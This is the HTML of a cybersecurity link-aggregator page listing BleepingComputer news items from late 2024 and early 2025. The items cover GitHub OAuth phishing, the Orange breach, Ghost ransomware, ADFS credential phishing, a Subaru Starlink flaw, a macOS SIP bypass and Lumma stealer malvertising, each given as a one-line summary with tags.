                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Android">Android</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Code">Code</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Europcar">Europcar</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/GitLab">GitLab</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Data">Data</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/iOS">iOS</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Breach">Breach</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Source">Source</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4050" class="link-outer" data-id="4050">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/fake-security-alert-issues-on-github-use-oauth-app-to-hijack-accounts/">
                                    
                                    Fake &quot;Security Alert&quot; issues on GitHub use OAuth app to hijack accounts
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/fake-security-alert-issues-on-github-use-oauth-app-to-hijack-accounts/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/fake-security-alert-issues-on-github-use-oauth-app-to-hijack-accounts/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 16/03/2025 20:04:30"><a href="/shaare/FwGJZw" class="link-actual-date">16/03/2025 20:04:30</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/fake-security-alert-issues-on-github-use-oauth-app-to-hijack-accounts/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/fake-security-alert-issues-on-github-use-oauth-app-to-hijack-accounts/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/fake-security-alert-issues-on-github-use-oauth-app-to-hijack-accounts/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/e99bbd668f84435c50bb3c1e98458b465a866f1e125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>A widespread phishing campaign has targeted nearly 12,000 GitHub repositories with fake<br />
<a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/GitHub">#GitHub</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/Issue">#Issue</a> <a href="https://cyberveille.decio.ch/./add-tag/OAuth">#OAuth</a> <a href="https://cyberveille.decio.ch/./add-tag/Phishing">#Phishing</a> <a href="https://cyberveille.decio.ch/./add-tag/Repository">#Repository</a> <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Phishing">Phishing</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/GitHub">GitHub</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Repository">Repository</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/OAuth">OAuth</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Issue">Issue</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4004" class="link-outer" data-id="4004">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/orange-group-confirms-breach-after-hacker-leaks-company-documents/">
                                    
                                    Orange Group confirms breach after hacker leaks company documents
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/orange-group-confirms-breach-after-hacker-leaks-company-documents/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/orange-group-confirms-breach-after-hacker-leaks-company-documents/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 26/02/2025 13:56:16"><a href="/shaare/2pQtJQ" class="link-actual-date">26/02/2025 13:56:16</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/orange-group-confirms-breach-after-hacker-leaks-company-documents/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/orange-group-confirms-breach-after-hacker-leaks-company-documents/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/orange-group-confirms-breach-after-hacker-leaks-company-documents/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/bbd8409ef2d07cfb61901a8dc508de98890f0eb4125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>A hacker claims to have stolen thousands of internal documents with user records and employee data after breaching the systems of Orange Group, a leading French telecommunications operator and digital service provider.<br />
<a href="https://cyberveille.decio.ch/./add-tag/Breach">#Breach</a> <a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/Data">#Data</a> <a href="https://cyberveille.decio.ch/./add-tag/Email">#Email</a> <a href="https://cyberveille.decio.ch/./add-tag/Extortion">#Extortion</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/Jira">#Jira</a> <a href="https://cyberveille.decio.ch/./add-tag/Leak">#Leak</a> <a href="https://cyberveille.decio.ch/./add-tag/Orange">#Orange</a> <a href="https://cyberveille.decio.ch/./add-tag/Ransom">#Ransom</a> <a href="https://cyberveille.decio.ch/./add-tag/S">#S</a>.A. <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Extortion">Extortion</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Leak">Leak</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Orange">Orange</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Breach">Breach</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Ransom">Ransom</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Data">Data</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Email">Email</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/S.A">S.A</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Jira">Jira</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3988" class="link-outer" data-id="3988">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/cisa-and-fbi-ghost-ransomware-breached-orgs-in-70-countries/">
                                    
                                    CISA and FBI: Ghost ransomware breached orgs in 70 countries
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/cisa-and-fbi-ghost-ransomware-breached-orgs-in-70-countries/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/cisa-and-fbi-ghost-ransomware-breached-orgs-in-70-countries/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 21/02/2025 07:23:21"><a href="/shaare/sx4T_Q" class="link-actual-date">21/02/2025 07:23:21</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/cisa-and-fbi-ghost-ransomware-breached-orgs-in-70-countries/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/cisa-and-fbi-ghost-ransomware-breached-orgs-in-70-countries/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/cisa-and-fbi-ghost-ransomware-breached-orgs-in-70-countries/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/4dae25049280498ef4088f3ad15b38e718b08d3c125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>CISA and the FBI said attackers deploying Ghost ransomware have breached victims from multiple industry sectors across over 70 countries, including critical infrastructure organizations.<br />
<a href="https://cyberveille.decio.ch/./add-tag/CISA">#CISA</a> <a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/Cring">#Cring</a> <a href="https://cyberveille.decio.ch/./add-tag/Critical">#Critical</a> <a href="https://cyberveille.decio.ch/./add-tag/FBI">#FBI</a> <a href="https://cyberveille.decio.ch/./add-tag/Ghost">#Ghost</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/Infrastructure">#Infrastructure</a> <a href="https://cyberveille.decio.ch/./add-tag/Ransomware">#Ransomware</a> <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer">bleepingcomputer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2025">2025</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Ghost">Ghost</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Ransomware">Ransomware</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Critical-Infrastructure">Critical-Infrastructure</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Cring">Cring</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/CISA">CISA</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/FBI">FBI</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3936" class="link-outer" data-id="3936">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/hackers-spoof-microsoft-adfs-login-pages-to-steal-credentials/">
                                    
                                    Hackers spoof Microsoft ADFS login pages to steal credentials
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/hackers-spoof-microsoft-adfs-login-pages-to-steal-credentials/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/hackers-spoof-microsoft-adfs-login-pages-to-steal-credentials/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 05/02/2025 19:57:15"><a href="/shaare/zNiLag" class="link-actual-date">05/02/2025 19:57:15</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/hackers-spoof-microsoft-adfs-login-pages-to-steal-credentials/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/hackers-spoof-microsoft-adfs-login-pages-to-steal-credentials/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/hackers-spoof-microsoft-adfs-login-pages-to-steal-credentials/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/421273fcc476e1a9d6b5a56e6f54d11b64113d78125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>A help desk phishing campaign targets an organization's Microsoft Active Directory Federation Services (ADFS) using spoofed login pages to steal credentials and bypass multi-factor authentication (MFA) protections.<br />
<a href="https://cyberveille.decio.ch/./add-tag/ADFS">#ADFS</a> <a href="https://cyberveille.decio.ch/./add-tag/Account">#Account</a> <a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/Lateral">#Lateral</a> <a href="https://cyberveille.decio.ch/./add-tag/MFA">#MFA</a> <a href="https://cyberveille.decio.ch/./add-tag/Microsoft">#Microsoft</a> <a href="https://cyberveille.decio.ch/./add-tag/Notification">#Notification</a> <a href="https://cyberveille.decio.ch/./add-tag/Phishing">#Phishing</a> <a href="https://cyberveille.decio.ch/./add-tag/Push">#Push</a> <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a> <a href="https://cyberveille.decio.ch/./add-tag/Takeover">#Takeover</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/MFA">MFA</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Phishing">Phishing</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Microsoft">Microsoft</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Account">Account</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Lateral">Lateral</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/ADFS">ADFS</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Takeover">Takeover</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Notification">Notification</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Push">Push</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3893" class="link-outer" data-id="3893">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/subaru-starlink-flaw-let-hackers-hijack-cars-in-us-and-canada/">
                                    
                                    Subaru Starlink flaw let hackers hijack cars in US and Canada
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/subaru-starlink-flaw-let-hackers-hijack-cars-in-us-and-canada/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/subaru-starlink-flaw-let-hackers-hijack-cars-in-us-and-canada/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 25/01/2025 17:48:53"><a href="/shaare/GT7N_g" class="link-actual-date">25/01/2025 17:48:53</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/subaru-starlink-flaw-let-hackers-hijack-cars-in-us-and-canada/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/subaru-starlink-flaw-let-hackers-hijack-cars-in-us-and-canada/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/subaru-starlink-flaw-let-hackers-hijack-cars-in-us-and-canada/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/68d6d9aa4ac2167a94d2bb1dd8bca4fab2ebdcae125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>Security researchers have discovered an arbitrary account takeover flaw in Subaru's Starlink service that could let attackers track, control, and hijack vehicles in the United States, Canada, and Japan using just a license plate.<br />
<a href="https://cyberveille.decio.ch/./add-tag/Account">#Account</a> <a href="https://cyberveille.decio.ch/./add-tag/Canada">#Canada</a> <a href="https://cyberveille.decio.ch/./add-tag/Car">#Car</a> <a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/Hacking">#Hacking</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/Japan">#Japan</a> <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a> <a href="https://cyberveille.decio.ch/./add-tag/Starlink">#Starlink</a> <a href="https://cyberveille.decio.ch/./add-tag/Subaru">#Subaru</a> <a href="https://cyberveille.decio.ch/./add-tag/Takeover">#Takeover</a> <a href="https://cyberveille.decio.ch/./add-tag/USA">#USA</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Takeover">Takeover</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Starlink">Starlink</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Subaru">Subaru</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Japan">Japan</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Canada">Canada</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Account">Account</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/USA">USA</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Hacking">Hacking</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Car">Car</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3841" class="link-outer" data-id="3841">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/microsoft-macos-bug-lets-hackers-install-malicious-kernel-drivers/">
                                    
                                    Microsoft: macOS bug lets hackers install malicious kernel drivers
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/microsoft-macos-bug-lets-hackers-install-malicious-kernel-drivers/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/microsoft-macos-bug-lets-hackers-install-malicious-kernel-drivers/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 13/01/2025 19:43:30"><a href="/shaare/oYrFTw" class="link-actual-date">13/01/2025 19:43:30</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/microsoft-macos-bug-lets-hackers-install-malicious-kernel-drivers/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/microsoft-macos-bug-lets-hackers-install-malicious-kernel-drivers/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/microsoft-macos-bug-lets-hackers-install-malicious-kernel-drivers/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/98ee08ac0b494a2021331816be8e63b624ca13bb125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>Apple recently addressed a macOS vulnerability that allows attackers to bypass System Integrity Protection (SIP) and install malicious kernel drivers by loading third-party kernel extensions.<br />
<a href="https://cyberveille.decio.ch/./add-tag/Apple">#Apple</a> <a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/Integrity">#Integrity</a> <a href="https://cyberveille.decio.ch/./add-tag/Microsoft">#Microsoft</a> <a href="https://cyberveille.decio.ch/./add-tag/Protection">#Protection</a> <a href="https://cyberveille.decio.ch/./add-tag/SIP">#SIP</a> <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a> <a href="https://cyberveille.decio.ch/./add-tag/System">#System</a> <a href="https://cyberveille.decio.ch/./add-tag/Vulnerability">#Vulnerability</a> <a href="https://cyberveille.decio.ch/./add-tag/macOS">#macOS</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer">bleepingcomputer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2024">2024</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/CVE-2024-44243">CVE-2024-44243</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/System">System</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/macOS">macOS</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Apple">Apple</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Integrity">Integrity</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/SIP">SIP</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3763" class="link-outer" data-id="3763">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/malicious-ads-push-lumma-infostealer-via-fake-captcha-pages/">
                                    
                                    Malicious ads push Lumma infostealer via fake CAPTCHA pages
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/malicious-ads-push-lumma-infostealer-via-fake-captcha-pages/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/malicious-ads-push-lumma-infostealer-via-fake-captcha-pages/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 22/12/2024 20:47:10"><a href="/shaare/lvb-Gw" class="link-actual-date">22/12/2024 20:47:10</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/malicious-ads-push-lumma-infostealer-via-fake-captcha-pages/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/malicious-ads-push-lumma-infostealer-via-fake-captcha-pages/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/malicious-ads-push-lumma-infostealer-via-fake-captcha-pages/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/8a07b51c960c320f27610c5b85d0f0ff53bd2396125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>A large-scale malvertising campaign distributed the Lumma Stealer info-stealing malware through fake CAPTCHA verification pages that prompt users to run PowerShell commands to verify they are not a bot.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer">bleepingcomputer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2024">2024</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Captcha">Captcha</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/ClickFix">ClickFix</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Information-Stealer">Information-Stealer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Lumma">Lumma</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Malvertising">Malvertising</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Malware">Malware</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/PowerShell">PowerShell</a></span>
                            
